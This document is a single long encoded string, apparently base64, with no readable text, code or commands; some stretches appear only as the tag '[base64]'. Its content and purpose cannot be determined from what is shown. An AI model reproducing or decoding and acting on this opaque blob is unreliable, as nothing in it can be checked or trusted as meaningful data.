clM3vCkhjCsy90w7ZfSMOyAXlEbcOUwpXCqHl4woJDwrrCgi8Vw6LDr0IUe1nCssO3woIcc8Opw5/[base64]/Cj8KrNHDCuSjCicK8CS3DkW7CqsK9w6s3EsKaEm0jw4LCgkXDnBXDhcKMQ8O/wrXDlSIHTFvCiDbCgVbDlDYCVBLCgMOOwq8Cw4vCpsKbVQ3CmDdUHFLDpMKqwpvDtnTDtMOiHynCnMKRIHpcwpZuw7rDsMKMMEHCosOyECwDUcKHCQ3DmSvDkcOqCD3CtTIpBMKgwqLCn8OlScOMw5rCvCdNwqJlwqRoEnrCucOnL8Kjwq5SJxd/DDZoDMKaBgBpTCHDmRNXHx5VwpfCriXCrsKVwo/[base64]/w4fDpz7Du8OuYMOGw48GEDd3KRXDmB8Nwr3DgsOyJD3DosKHYg5kE8OEw6TCrsKAw5LCgQzCjcONNBXCqMKqw4wwwoPCthTCuMOiNMOhw64aC28UwqXCnBFWQTTDoig1RDI6w4Ahw7rDvMOCw6sQTwA8Khc3wpHDgXDDtGUyaMKLJQLDvMOddifDjx/DlsK4TER3ZMOaw53DglsSwqzCosOMMsOkw77Ct8Kmw59ow7jDl8KAaR7Cnl5wwp3DoMO9w40sYyjDl8OaX8K3w70fH8O8w4XCssKOw6bChcOHPsOrwpfDncKnThoebCJPPHMmwrImbzw7CnMELcKhL8OuSHDDlcOjMyAyw57DkR/DusKHJMOAS8OFwq/Ct3kBTSpHw7BtBsOew6UgB8OBw7XDslHCrAQWw7PDskR+w7Nld3Iaw5HCpsO2MUXDqsK9FsOFT8KUbMOkw43CrX/DiMKTXcO9JmrDkT/CjsOGwrnCtV8zT8O1wqJXa35AWWrDrWUdUcKTw5p0wqceWXbChEjCr0wYw4pSw43CgcKQw5/DpcO/ewJxwpsxQMK2XEwpFQ/[base64]/[base64]/Vi/Dvn3DjMOyCnNjwp1YwpdAw4p/w6zDmAQrw48EKsORw5M1wr3DjCJwQ8O0woDDjsOKHMOCXCFfc1U5fzHCkMOic8OSFsOxw500SsOoC8OTRMKZO8KhwqHCkynDizdcSBzCqcKyXR7Dn8Ovwp3CoMOYW27DrsOoaDBwc33DjGhPwojCo8KOasKHQcOEwr/CtAjCplQGw5TDq8KafyzCpmp5QhTCkRkoVSYUWDLClHtawoEewp8MSC1BwqdSNcOvJMKCJcO8wonCh8KXwpvCpWbCohBhwqt9w6pZCB/CgmnCvmgvDMOOwrotVFfCksOWT8KeA8KjZ8OpMsOXw4nDm27ChV/DkkRuBcKEZMOcEcOYw493KzVew5hzOjRhQcOfQG1OIsOWI0otwqzDmBUfFxVWFsONwrMkZETCs8OlMMOSw6rDrD8INcOnw7c5b8OjNyJawrxuMi/[base64]/CnMOawobChMO2wqZvw7RRJ3vChkp+wp45woprKVjDhB4LIMKoUhxrCCPDi8K9w6bCmEHDrsKIw5hGAcO3f8KuwolKw6jCgMKfMcK6w4cuwpAAw7RxY0nDhSJEwosFw5A0w6zDr8OoMMK8wqLDiTR/w4s6R8OedFbCmhhTw6srFk5qw4rCs3xTRMKvTcOVZcKwIsKFckvCngvDjMKeAsKkPU/CgX7Dg8KrN8OMw7wQdcKYXcK1w7vCtsOkwow7YcOPwoPDuyXDhsOGwrjDlsO3Ims5L13DikzDuwoCDMKPOgLDqcKhw7cKNR0gwobCpsKtSDPCu35Fw6zClQ5mesKZXcO9w6VywqZXSAg2wq/CginCh8K9IEwTcjVbOH3CiMO/[base64]/CncORUcOpC8KdS8K1wp3Cg2lkwpU8wpjDsy7CqsOiEcOxwqvDmMO7woIxwptBwpo6MS/CmcKJOsKHGsOgcHvDn3vDncKQw6nDl3YWwrFxwoTDp8OswoZ/wrbCnMKgWcK2ecKDYMKaCl3DkFhlwqbDgmZpdSvCusO0dn9cGMOvCcKuw7NBQ3bCl8KCFMObbhnDuVXClcK5woHCokFZwqF/wpcawoLCuyvCosK9QBYowp1HwrnDhcK3w7XClsOYwpQtwovDlMOYwpDDqMKCw63CuxTCs1oTeDIyw7bDhsO/w6tHblU9QT7DrBIZHcKfwp07w4bDssOdw7TDq8OWwqQaw68jBMOkwqk2w5ZYBcOEwpTCnSnCi8OsworDmMKFS8OWecONwpUaOMOFcMOZWnDCjsK/[base64]/ZsKnwrbCi8K9ecO6a8Osw7HCpcKnI23CkG/[base64]/CtkwXwoR/[base64]/wr3DiMKvworCpMKAFsOOMCtUUUwLQmV6ecOmSMKNwr3Cl8OVwoMUw4XDr8OTw5B6ZcOJc8OKcMKMw50lw4XCr8K6wrzDscOBwrANIBDCklbCmcKAcnfCpMKbw7TDjDbDglnCk8K9wqF+JsOocsOkw5nChzPDiz1PwrrDtsONZMOYw5zCosO/w7l3GsOqw7TDrcONKcKwwqlRZMKuaw/Di8O7w6DCmzo/[base64]/DrUzDuWADOTTClFk6Z0TDk8OWAsKAw6cPw5kGw6cObSp9DWDCiMKMw4PCvGIZw5zCijvCiQvDj8O/w59JFXw1f8Kgw4bCm8KtZsOsw5xswoIIw6NHPsOzwoU6w69HwrZbWsKWDQtzA8K2w6YEwrPCs8KGwrgsw63DmQ7DtT/Cn8ONGVo/AMO+TcKFPVIZw4d3woxXw5c/wqs2wqfCtDXDpsOOKMKSwo52w4rCuMKDbMKMw6HDlBBXYDXDrRrCqMKiBcKIMcOWKzlSw74Mw5jDk1g0wqHDoVNEScO/SDXCnMOGEsO6T1JxEMOAw7kQw7Q+w7zDgj3Dnhp+woA3Z3/Cj8Ojw4/Dj8K/woctcBIPw75IwrDDh8OVw6gLwokkwoLCoHYkw6JOw5tdw5sQw6Vbw67CqMKOAmTCkWRowphdXC4dwrXCqcOhBcOrLULDkMKleMKfwqHDtMOELsK8w5LCisKzwq1qw7lIJ8Okw7RwwpY/Jlh/XHBoJ8KlY0DCpcKGdsOsYcKQw4Qhw5JbbSoSZsOWwqzDlRAEO8Kcw7zCrcOCwr7DuSE1wrPCmklRw70Fw51Yw5TDo8OZwqsLWsKsPU45CQXDnQsvw44eCERww57CvMK3w43CtmUYwo/DksKVGw/Co8OUw4PDocOPwpXCv1jDrMK3b8KwFcKZwrXDscKNw4PCl8Kvw7fCq8KUwoVcRQ8Ywq/Dp0bCoxdLQsKkR8KVwqXCv8O9w5BuwrzCmsKMw5gFVDhDFgpkwr9Uw6LDm8OCf8K5IgPCicKTwobDnsOcAMKlXsOGKsK3e8Khfi7DvgDCvVPDkU7ChMOkNBTDqm3DlcK7wpIBwp/DkklSwp/Dr8OTXcKAcAB4XE4hw6NkS8OewqzDj3p+HsKIwocPw6MjDmrCvVBDdXk7ARDCrXtWQTnDmjfCgkFMw5vDmEh/[base64]/[base64]/CniXCsCNhK8KlGHNDEw0dwq9ERMOyw6geacKmPAkBKXTCmwDDl8K3Pz7DrxMfEsOoDknDm8KeDjPCtsO/[base64]/CtMOuwo7ChwLCkFhTfHQwfcOuWsKkDcObecOvwqk9wojDjMOqPMKSJyHDvTcQwrgoX8Kxwo7DlsKQwo8iwrN/H1fCmSLDnz/DgXDDgjJDwp1RXg87KiVhw5ANQcK9wpHDqx3ClMO6EkHDsAXCvAHCsw1KKGMjWDsBw5hnXMKuJsK4w6UfdSzCtMOLw4LCkhPCmMKPEiAUNmrDqsKzwoFJw59vwqnCtUISdsO5TsOHYirCl14Xw5HCjMOGwp8lw6VXesOTw5Zmw4ogwoY+TsKqw5HDg8KqBsKzJW/CixBKwpvCmAPDicKKwrQyPMKawr3CugcBQULCsDE7FWDDsDhtw7vCkcKGw6l5FmgNOsOow53DtMO0V8Ouw5tcwrBwQcOhwqAQbMOsC0JkdWVBwqvCk8OCwq7ClsOWbRwJwo8DScKbSS7ClkvClcKZwpIWKUknw5FCw5hvC8ONbMO/wrILQWkhcS7Cj8OyYMO2Z8KKNMOFw6J6wo1WwprDhMKbw7JPBGzCuMOMw4oPGTHDlcOiw67ChMOsw4Flwr1ua1bDog3CrjXClsOqw6DCjBAPZcK6wpbCvEVnNC/CnCYtwoBXCMKHRHpzcHrDgVNAw4Ftw5XDt0zDtWQLwoZyFHbClFbDlcOIwrxya3vDgMKywo/CpcOfw7I8RcOaXDvDicO2Nxt+w4U/eDVOGMOvIsKKI2fDtCgTXmrCkFVXw59PIGXDg8OOIcO2wqjCnVXCisOgw63Cp8KxIjgQwr/CnsKowoFhwrkrXMKNEMOKf8O7w45swpvDpATCrMOiNDzCjEHCtcKBXR3DosONRMONw5LCoMOewrYuwqQGVnDDpMK/IQILw5bCuSDCsBrDoHU1VwUVwq3DpnsXAUfDuGfDoMOFITNdw6RZAAseasKcAMK/JUHDpGfDrsO0w70SwqNRb3hWw70nw6/CsD/DrlEEFsKXAns3w4J9XsKNGMOfw4XCji9Cwo9Hw6vCv2jCqzHDsMOMBgTDnSfDsSpvw7QfBjfDjMKOw44ONMODw5XDrFrCjk3CujN5cMOXUsOHLsO5PwhwHF14w6AZwqjCslEmNcOkwpnDlsKCwqINSsKXP8Kmw74yw65hBcKlwobCnhHDtzLDtsOqTC/DqsK2E8Ohw7HCjXRERHPDvBTDocOVwpR7EMOtH8KMwq1Hw75ZS0TCicO/YsKJJDcFw6PDjksZw6JqAjvCiCxCwrl6wptIwoQNZhLDny7CkcOtwqXCisObw7DDsxvCp8OWwoEdw6dEw497XcKkT8O2T8KsahvCtsOHw7zDnyHCjcO4wpx1w47DtWjDgcKbw7/DtcKaw5nDh8OvfsKBOsKBI0Qxw4Ndw7FcMHvDm3/CvWfCrsOHw5teY8O0X2MUwpQSJMOnBQIuwprCg8Kcw4XCosKJw7sjaMOlwqPDrRfDkcO3fMO3LSvCn8OVdn7Ci8Kfw6Fiwr/Cv8O9wrleHxDCn8OfThVyw7zCqREGw6bDgB99V1ojw6wIwohiUsOWPWnCr1PDicOXwq3CjDAWw7HDj8KUwpvCnsOzQMKiQkbDjcKEwpLCmsOFw5hTwr7CgjxeTE5rw5TDuMK9PSdrPcKPw4FoW2/ClcOrLGDCq2dJwrEBw5dmw5kQEQgqw4PDt8K/[base64]/Cli3Dp8KcJ8KhGH5jw4PCqcK/[base64]/wpA3fMOrI0LDplxSwqVgwqxzw58FZgbCtmvCvUvDtnnDg3vDtcKQFQlQXgMQwp3Cq2gYw7bCs8OZw543w57DvMK6fxlew4Zsw6YMIcKfeSfCpHzDnMKHSGkWJ3DDhMKbRALCtyguw6s6wrlGCDBsYzvCqsK2IU/Cs8K6T8KuZcOjwo0JdsKaYnkdw4nDn2/Dnh9cw4IQUVhlw7Ztw5nDsVDDim8dL0glwqTDlcKlw5cNwqFiP8KIwrUFwqjCs8O3wqjDqCzDgcKbw5vDu3AcLQnCssOdw6F+fMOuw4Fmw6zCuixjw6tTbkhgKcKZwohVwozCnMKNw5R/[base64]/LMOPw7bDhMOVw7MdHEfDvFFdw5x8wrdvw542w5JwIcKKBhrCr8KOw6LCssKqUFtHwr9xRTRZw5PDu3zChmMDTsONV1PDj13DtsK5wo/DnzMLw7XCgcKHw4cqecK0woTDjhTDoXXDgxgOwrHDsnbDhW4LB8O8ScKewr3DgA7DnhDDuMKHwpIFwoReBMO2w749w5MiQsK+wrgWEsOWSEYnP8OAAsOpcSFdwp85woXCu8Kowpg+wqzCuhnDgCx1XznCpT/DkMK4w4hgwqvDoSfDuSNkw4DCnsKbwrDDqhVXwoHCuUjCucK2H8O1w5nDicOGwoTDjnppw59/wrzDtcOBMcKGw63Cn2EzVlNvd8OqwpBAdnQMw5l9QcKtw4PChsKlByfDm8OuWMK0YcOHREMuw5PCosK4UyrCrsKNcx/ClMK0W8OOwq8DZTjCnMKWwonDj8OuCcKaw4kjw70nLTIWAn5Fw5DCpMOMS1tCBMOHw63CmcOzw752wofDoX43McKpwoNrBDLCicKewqrDqE7DviPDo8KIw6JrWztdwpAHwqnDucKkw5RBwqjDlQgDwr7CuMOmHAB/wqhDw4opwqcgw6U8C8K+w485AnccG1DCqhIUA2kHwp7Cih9ZC0HDshXDpcKlXcOeT1PDmmNdLcKlwpXCgDU2w5/CkjPClsOGDcK+dlRzX8KuwppMw6NLSMOqAMOwLRHCrMKCdDV0wobDgj0PKcOIwqrDmMO2wpXDpMO3w69/w6hPwrV/wrhCw7TCmGJYwqJJOifCi8O+f8KrwqRNw7fCqz5ww4Icw77CrXbCrgnCr8Ocw4hpOMOVZcKaQT7Dt8Knd8OhwqJYw57Cmkxkw60CAF/DvCpMw4xTNjR5Z3zDrsKCwobCvcKAZRJ1wo/CoFI0VsOvPEpZw4xwwqvCuXjCl3rDmVzCkMO/wrQaw5dcw6LChcOpV8KLXzrDocO7wrENw5sVwqRrw7hRw5Epwp9Bw6kwLkdSw4YZC3c2BTHCs05qw4fCj8KFw4nCtMKlZ8OsGcOLw6sLwqZgZmTCkwgsM2xewrnDtg87w4DDhsKvwqYSBSV9wrLCsMK9QF/[base64]/w7LDp8OBw4JmwqY/w5jDgsKuRBXDrcK8wrIkwpMpDsOcbQvCrcKnwrnCq8OTwqfDr30uw4bDpxh6wpAfXyTCjcOEBw5Acg45NcOGZcOgMGh8H8Kew4DDuU5ewrkoEmvDtmkYw47ChGDDvcKkCQRmwrPClmlwwpfCjy1+SVrDrRXChBjClsOVwoPDjsOOeU/DtgDDhsOkAzJAw5XCvix+wp8KFcKab8OxGRBiwoYeIcOECTdAw6g0w57CnsKBFcK7ewvCj1fCpFnCt0LDp8Ogw5PDosOzwp9qOMOjACMAflUlPyHCsl7ChwnCvQjDklgmJcKgAsK9wrbChVnDjW3DlcKRbg/DlMKMZ8OHw4nDn8KQSsOPK8KEw7sYIWclw6bDlFnCisOmw47CtxTDpUvDpQgbw4rCl8Kvw5MkZsOQwrTCgy3DgcKKOw7CqsKKw6QkcRVkOcKfEEx4w5x9csOewozCisOaCcKqw5HDhMKfw6/DgQp2wpp5w4YCw4nCu8OZdGvCm0HCqsKZYyE8wrlxw41Sa8KiHzs+woTDoMOkw6gLICgYHsKIGsKHJcKiOwNowqFaw6EEYsKoK8K6KcKJIMKLwrdbw5bDscK2w5/ChCs2NMOrwoEVw5vCr8Ogwrpnw74WMUtfE8O5w5UgwqwcDXPCr1jDk8OwaQTDqcOtw63DribCnHNxegtdIFbCpDLCj8OrSGgewrvDssO+HCMAWcOzLGpTwqwpw5JvZ8Ouw5jCnUwowoguDWDDrzjDosO8w5UPCcOeScOBw5MtaBPDjcKqwo/DjsKxw5HCusKteQrCv8KDRcKow4kGY29COhLCi8K3w6zDlcKBwr/[base64]/Dj3DCisK2w5jDhcKgDMOzwoYiw6bCksKbD8O4XMOPAW1Aw7RsLMOrw7RFw4LCkHPCmMKAPsORwofCsGTDnXLCusOcUiF9w6UvKSXCsUvDtTXCj8KNJCBHwpzDpGrCk8OXw6bDm8KVJio3acOhwrbDnCHCq8KpH2VWw5Ipwq/DuEPDmihgAMOnw4jCpMOLOV7Dk8K2HjPDt8OnTSXCusOlH1bCuUsYPMKVYsOjwpvDiMKswrnCq2/DtcKswq9yAsORwqd2wrPClEDCu3TCk8OMAAzCj1nCksOVEhHDnsOYw67DuU5UAsKrIyXClsORTMOxXsOvw4oww4ctwr/CkcKVwpfCqcKXwoUhwo/CrsOZwrHCuUvCpQRjCgMRcm9zwpB4NMOmwqJkwpfDiHQ8DnbClnVQw7UFw4p8w6rDhmrDnXAbw7fCjGQlwpnDvAvDiC9lwq9Dw7ouw4U/RF7Cn8KFdMOgwpjCncOjwqAJwqlWTihfcSpdcmnCgScYYcO/w77Cvx0BOFnDlA4GG8Kjw7zDncOmY8OCw6ZUw44OwqPCkDRlw4J0DTJkCCFNDMOcBsO8wrVmwrvDicKMwrkVJcO6wqNNL8OSwpVvCxYAwrpCw5/[base64]/wpDCqcOCw5zDr3QswodlwqNhwro3wq3ChB3CkRLDl8OVfC3DnMKTI13CucO1KXvCtMKRZnttJmo/w6/Cok4YwqB6w6FOw55ew5xgaXTDl0YzO8O7w4vClsOVSMKxWjzDhn8KwqR9wqrCnMKrdhoDwo/CncKqJzHDl8OWw7PDpWXDtcKrwrcwG8Ksw5FJXSrDmcKtwrnDsSHCkyvDkMOGX17CjcOBW3/Do8K5wpYbwrTCqBBywq3Cn1/DuA/DucORw4HDiGg7w4DDpMKZwq/DuXzCusO2w7jDgsOQVcKkPAMMP8OFXFBtGl8/[base64]/ScKWPkvDkWXChh8yOAXDnnV5PsO/Eg3DvsKcwqJcEAjCjWTDiHXCicOyGMKlK8KLw4DDu8KBwo0DNG43wprCtsODEMObIEYnw48/w6jDlwtaw4DCmcKWw77CjsO7w7MML25oJcOncsKew7PDusKhJRbCkcKOw6UNX8OYwoofw5QTw4vCgsOHEMOrAkU2K8O1NhTDjMKEBmomwqYHwrk3Y8OHWsOUVjptw6lDw5TCkMKdfj7DmsKrwp/DkX8+XMOAR2pZEsONEH7CrsONZMKeSMKZBXDCrgTCgMK/RVASQxZOw7EeNQo0w4bCuD7DpCbDrz/DgQ1IFMKfBm4Tw6pKwqPDm8Kuw4bDosK5Yyx1w5PCozMJw61VTiMJCz7CjyDCvEbCncOswrEmw6jDkcO/w5ZgGUoXRMOXwqzCsALDqjvCtcOCaMObwq3CpXjDpsKdI8KJwp8nDC15WMO7w4QPCRHCqsK/BMOaw4LCo1poeH3CtQc7w79fw6LDnRbDmxoywo/DqsKTw6QywrHCuWU5JcOqdFwAwph5GsKYQyTCmMOXRwfDvW4Jwpd4dsK4JMOrwppheMKaWwPDh1Z3wp0IwqtDVg1kacKUQMKzwpZJQcKkTcOTaEIjwrnDkx/DrcKswpFODn4hdkAjw6XCicKrw4fCscOCb0/[base64]/DjRPCl8O3w6vCi8K6wpzCv8KFwrDCninDggIddjDCvgNBw7HDpMOPH3k2GiZlw6TClcKaw64VWcKrRcOSAz0Bw4vDlMO6wr7CvcKZUR7CgMKgw61lw5nCkkQSJ8KswrtfXBbCrsObG8OuYVHDmm1aUkt5OsO6WcKaw781LcOLwr/CpyJZw5bCiMO7w7bDscKAwp/CkcOWd8KJesKkwrt2QMO2w7VsTMKhworCnsK3S8O/[base64]/CocKMHy7DjsOCdsK0w6XDnllDJ3vCoMO4b3DCp2kmw4nDvsK0TknDu8Kawpsaw7Y4MMKVCsKxdVvCpGvChhkUw5t2TlzCjsKzw4/CtcODw6PCgsOyw6E2wqZNw53Co8K9wo/[base64]/CkUjDkSjDnMKYwrdww5nCjMKHwqMvw6YAYXU5wrgaGsOuWsOzN8Kfwq0Bw6sPw47CphHDq8O1TcKew77Cp8O/w4p9YkzDrDrCvcOewo7DvwAPV3pAwrV/U8K2w75ND8Olwp1Tw6Nkf8OFbAMdwo7CrMK5dMO8w7MXQh3CmCDCgh7CoFQIWhHCmHvDhMOIaWUGw5Y7wpLCi114ehweVMKuJzrCksOWSMOCwoNLVsOzw7MDw5TCj8KWw58zw4IKw4oZZMOFw7Y8KkzDqQFbw4wSwqjCm8KJfwhod8OLPjTDr2nCkxxBKjUCwockwq/CrD3DjxTDv1t1wq7Clm3Dgm1fwowIwrDCjyXDuMKmw7Y1IFYDP8Kww7rCiMOvw4zDqsO2wp/[base64]/DhcKAwozDpkNRWwcrQz5KQsK4w6pCdHDDi8ODLsKHYyLCvB7CpTHCisO+w6vCrzLDtcKfwqTDtMOEDcOEPcOKHnfChVhmVcKYw4bDqsKswr/[base64]/[base64]/[base64]/DqMO0woUzwr3CvMKPwrfDvnzCuGE7wp50csOyw4xqw5jDmsOcScKMw4rCvnguw6IVOMKmwrInalwJw6/CoMKpIMOYw7w0QT/DncOKb8K3wpLCgMO8w69lV8OxwrPDocO4e8KgAgTDj8OZwpLCiSbDuxXCtMKGwoPCtsOgWcOdw43CscOQamLCgGfDpCPDhMO1wo9gwpnDugIZw79Lwp9TF8KHwrLCqjTDuMKKJsKVNT1QFcKQH1bCh8OPCyNQKcKbc8Kiw41Hw4/[base64]/DmTrDpcKsIMOKw6BNdcOuwozCg8OYwrwJwpAPaBwwwp7DpMOWGCUHbBLCgsOBw7hnwpcQYWRaw7nCqMOAw5fDs2jDlMK0w4wXG8KDXVJLdyVLw4/DqkPDmMOhWMOiwrUCw4Nyw4d5VTvCqEBzLkIDY0nCt3HDoMKUwo4GwpzDjMOkEMKPwpgAwonDkn/DoQTDiWxQXXVAK8O/[base64]/w6LDtsOebsOfwoPDs37DlHDDmMOQRMKODcKuJVNtwqfDknfCscKOMcO7KMK5FTINbMKLXMOxWBnDiEB5SMKrw7jDj8OswqLCmUc4wr0bwrUnwoBVwrHCiGXDhREQwozCmQvCqsOYRz98w6hdw6ATwosNBsKvwrA/[base64]/[base64]/Dl8KKwrHDhcKLw7x6P8OGwqDDlQQZDivCrR4Ww4MywqMswo7CplDCkcO5wp7CoWl3wrXDuMOBLTvCt8OPw7lywo/CgAVew4Rvwq8hw7VDw4nCncO+WMOTw7ovwqhZAcKsN8OWSzLDmXjDmcO7ecKJacKvwr14w59NPcOIw5cpw4VSw784HsKowqzCi8O4BQ0Iw6ARwqXDmcOjPcONw7fCjcKlwrF9wovDisKVw73DqcOxNgg/wqp2w60LBxVyw5RDJcOLJ8OxwoBawrV1wrPClsKkwqAlbsK+w6HCsMKZEX7DssO3bBNVw5N7D1HClcOzCMO+wozDvcKPw4zDkwwrw67CrMKlwoc1w6jCmDnCgsOAwp7Cq8K1wpI6HhDCr2hzVMOhaMKweMOSG8ONX8Kxw7BECi3DmsKDd8OUcnpqScK/w6oVw4XCj8KywqAyw7XDtcO+wqDDrEYvbyh8FytDXhjDocO/[base64]/JRkHw4o2wrrChsKnw6fDhnNzwrYFSsKVwqQZRcKnwq7ChsOxV8K+w5ByZnc8wrPDoMOhd03Dh8KwwpELw7zCg2BOwqdQYcK+wo/[base64]/bz7Cpilww7DDsDbDlAEuwqoGw7/Cm0gTcgQgw5fDqERNwprDv8KAw4EAwpMKw4rCu8KYXS4XICPDqVNIecO3IsKhbV/CtMORX1Vew7/DjcOIw7vCsmnDmMKhYUEKwql/wobColbDkMOBw5rCrMKTwoPDpsOxwpdKccKIIER7woU1a2Jzw7JjwrfDosOqw4dvFcKUUMOYHsK+OUnCh2vDrQc/w6bCrcO3fCtvW2jDqS84O13DlMObWm3Dt3rDg1nCuCkLwptMLyrChcOZGsKmw77Cu8O2w4PCo3V8GsKCa2LDtMKjwqnDjHLChFnDkMOfQMONTsKPw5h5wqbCujFAGGpXw6Fkwo5MImtiU1hiw6o+w6VXw5/DsVYMLVzCrMKFw4dPw7sxw6zClsKwwpfDosKwaMOOMiNTw7RDwrE0w5cww7U/wp7DtyLCtHnCv8O8w5Q6PRNbw7rDjMKQSsK4eTsVw6wEBTNVb8OFckQGHsOce8K9w43DusKKdE7CoMKJYVR7f3h0w7LCohDDoQfDvxgHasKpCSnCkxh8csKmEsOrEMOrw6LDv8OHLGBdw5XCj8OKw7cAcgp1flbCiyBFw5jCgsKmVSTCoENtLw/DtVjDiMKZIS5iLX7Dt0Fpw5cPwobCisOYwrzDo3DDv8K2UMO3w57CiR98wqjDs37CulYwTgrDjwxqw7QoDcO5w78Lw5N/wrU6w4U2w6kWLcKjw7k2w4vDuCdgICjCjsK6dMO4P8OJw6sUOsOpQzPCvH0YwpvCnhPDkWhjwqUXw4ARHjM3CQ7DpBvDm8KHJMKQAB/DtcKYwpZdKwELw7bCqsK2BgDDrhsjw6/DtcOJwovDk8OvRsKIIE55Xyh8wpIdwrRWw415wqvCmWzDoXXDuwlpw6TDglAjw4JtblMBw7jClD7DlMK+DDEMKkjDgTPCksKHL0jCvcKuw5tEDyEDwq4xRMKzDsKNwoBYwqwDZcOkc8KqwoRQwq/Cg0PCgMK8wqZxVsKsw45sPU3Dp0oZZ8OOWMOHDsOVfsK/dUHCviHClXbCkH/DihLDscOuw7pjwpVNwoTCpcKmw6PCrF94w5McIMOKwoTDvMKbwqLCqTcfScKuWMKcw6EVPyPDksOHwq4/BMKOTsOHElbDrMKLw6hkCmBBQXfCqD3DvsOuEgPDu35Uw4HCjR7DvxXDksK7IlfDon7CgcOvZW4kwo4Jw4NETcOrfl9/wrzCsXXCnMOZLmvCjw/DpjF7wrHCi2zCosO6wqPCjRNGRsKZD8Kzw71HdcKxwrk2TcKJwp3CkAF+Kg0WCGnDnxd+wqw0O11BbCpnwo4JwozCtD1/IcKdTwTDrTDClGLDo8KXScKRw4JDRxgnwqFRcU06DMOeb20nwrDCuy1vwpxyT8KFH3ItS8Ojw4DDjMOmwrzCnsOKLMO4woEIT8Kxw4rDvMOxwrbDkUUpdxvDrksPwqzClG/DixQrwpQMFcOvwqPDssOFw4vDj8OwV3/Dpz5gwrnDqMOhEsK2w5I9w6XDkR3DjCDDgn/CqV5aDcKISR3Dty5hw4vDo0g8wq1Cw4YMKAHDsMKqFsKRccKgTsOxTMK/[base64]/QMK6w5fCqMO8NHHDhMOZwqvCosO6CgzCuMKrwpvCmkHClznDoMO8RhITRsKMw5NFw5XDr1bDqcOBDMKqCx7Dv0DDtsKoPsOaLUkVwrg8XsOWwrYvEcOjCh4Gwp7CjcOjwpFxwo04Rk7DoU0iworDnMK5wobDoMKlwo1QHjfCpMOadEMDw47Ck8KrBypLCsOowrzDnQ/DicOqB3JdwrbDocKFHcOIZXbCrsOlw77DtsOuw6PDhHBdw7Roey1Sw4dQY0k0P27DisOsFl7Cr1TDm2zDj8OBDVLCmsKkOy3Cm27CmCVYOcKSwqjCtWjDmHgUN3vDhDbDncKTwrsmJEhSVsONUsKrwq/CpMOvDRLDn17Ds8OpKMOSwr7DsMKBOkjDuGTDnEVsw7/CmMK2OcKtTR5tIFDCmcKoZ8O5BcK1UETCq8OLdcKqb2DCqgPDh8OjQ8Kmwo56w5TCjMOdw4HDhCk+e1/[base64]/DuMKjB8O+wq/DksK4wrnDtH8XHBckw4XCugbCpHkuw7MONC56w7MEcMOtw6guwpXDrcOGJcKnRWNIfF/CmMOQIQlcVMKtwpY2DsO4w7jDulAQYsKiGcOzw7bDnRbDucK2w6lhAcOmw4DDkiRIwqHCjcOCwqgyPAVXVcOfaFHDiHg+wrQEw4TCp2rCrgTDucKqw6EOwrTCvETCsMKPw5HCtAvDqcKyVcONw6EKe3LCg8Khczk5w6JRw7LChcOuw4/[base64]/Ci28qXTzChD0JV8OUZMOTw6ZKfsKPVcKwBkA6w6jCscO+ZDHCvsKSwrt8D3LDt8Oow7Z5wogPDsOUHsKKCzHCil9ABcKBw7fDpBd+FMOFH8Oiw7ITY8OwwqImQ2kFwqkrQ2DClcOVwodkaVDChXkRdEnDvzQ7UcOHwqvDr1Ejw7/DhcOSw4I0OMOTw7vDvcOkSMOpwqbDvGbDlwB6KcOOwoMiw4h/CcKvwo40ecKVw6bDhEpUABTDnCYUUnRUw6HCh13Cl8Ksw4zDkWlOMcKvbwDCqVbDnFXDvCHCukrDrMKmw5fDtjRVwrROPsOIwr/[base64]/wrbCpnTCjWPCvSjDv07DrsOWwqnDlcKQwphiHDF+LRZ0QFrCthrDv8OWwrXDtMKgZ8Kbwq5nOyvDjXgoFjTCmmZGVMOIMMKsIm/CjXvDqBLCgnXDgynCu8ORDkhHw7PDt8OCJmDCrcK9cMOTwo50wp/DlcOJw4zCsMORw4DDqcOFFsKQC03DncKbQVQvw6TChQzDk8K8WMKawrYGwr7Cq8O7wqUkwrPClzMkY8Osw4IXO14kSDw6YksfVsO6w5BdTyfDomzCsghiL2XCmMOZw7ZITihzwqAcTnlhcjs5w71Qw64kwrBewrXCoQ3Dp0/ClTfDuCXCqU0/[base64]/ClMKdwpTDhDTCqcK7w5XDll7DosKPVT3CqsKwwo/DinfDsi7DrEIHw7h6NsOyesOtwo/CpCfClsO1w5llR8KcwpLCtcKIQUwswpjDiFnCuMKqwqpdwqodM8K1FcKsHMO/ZT0zwqZQJsK+wpPCtkDCnThuwrHCiMKHDsOqwrEiecOoXR0LwrlRw4Q4YsKaIsKze8KYW0VUwqzCk8OqF18KPXtuPDp0Z0rCjnxGJsOrVMOvwr/[base64]/w4o+wo/Dk8K3em7CmUxmw7M8woXCvnt8wodtwptHNgPDvGNiKmhrw5LDlcOtP8KBF1XDmcOzwplXw4TDtcOgAcK+wrZkw5pPJ3A0wqpXUHzDvCjDvA/Dl3PDjWDDnRdGw7rDthfDjsOzw6rDox7DvMOxVAZQwpUrw4QbwpPDgcO+WC9Bw4A4woJfaMKNW8O1eMO2VXRncsKxNznDt8OqU8KMUAxbw5XDoMOPw57DscKMAGUfw7ojaz7DlHzCqsKII8KXw7fDg2/Dn8ORw6B3w48Qw6ZqwqlMwqrCold6w486NyJ2wrrDlMK9w5vCmcOlwprDkcKuw58dSUoJY8Ktw7cuQEhcHBdHGXTDlcOowqVEEsKpw68Jc8K8f2zCl07Dk8KMwpPDgXQ/wr7CoxVUNcK9w7fDswIrC8OYJ2rCsMK2wq7DjMKXaMKKJsOrwpbDihLDjAA/Og3DocKWMcKCwo/DuGTDrcKxw4pWw4vCjhHCuWnCsMKsd8Ofw7BrfMOIw7XCkcOnw4BOw7XDv0bDqF1kbCVuDVMZPsODVFDDkBDDjsKfw7vDh8ODw5hww57CuCY3wrtcwqLCn8K7SCxkHMKFKsKDW8KXwqzCjcOZw4DCvWLDhQE/R8OBNMK3b8KCOcO/[base64]/Ctm5tJwAVGcOnwoxTI8KQVw7Dq8OLwo/DjcOVWsOuRcOXwrfDnw7DgMOeTUBew7rCtQrDhMKODMO8McOkw5XDgsKqO8KVw73CncONY8OnwrzCrcOUwqzCm8OxGQYCw5rDmSrCp8Onwp9CWMOxw69wJMKqXsOgHS/Cr8OJH8OoLsONwrs4eMKlwofDsnt+wqE3DT4xE8OSZzjCvW4ZGcOYHsOhw6nDvwzCl0DDoG8ow5zCt2wEwqbCrStFMhzDgsO8w4wIw7RLHBfCj1xHwrbClGQGS3vDhcO/w6zDuhBFYMKiw7UWw5zDn8K1wovDuMOeHcKnwrw+CsKpUMKKQMOlIFIKw77Cg8KBFsKUYj9nJMO3XhnDg8O6w